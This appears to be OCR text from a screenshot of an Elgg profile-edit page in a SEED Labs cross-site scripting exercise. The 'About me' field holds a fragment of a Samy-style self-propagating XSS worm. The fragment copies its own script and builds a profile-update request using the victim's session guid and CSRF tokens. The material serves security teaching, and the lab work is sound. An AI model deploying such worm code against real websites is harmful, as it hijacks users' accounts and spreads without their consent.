 www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Edit HTML
B I U S Tx
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var desc = "&description=Sir Mudassar is my Hero" + wormCode;
body p
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications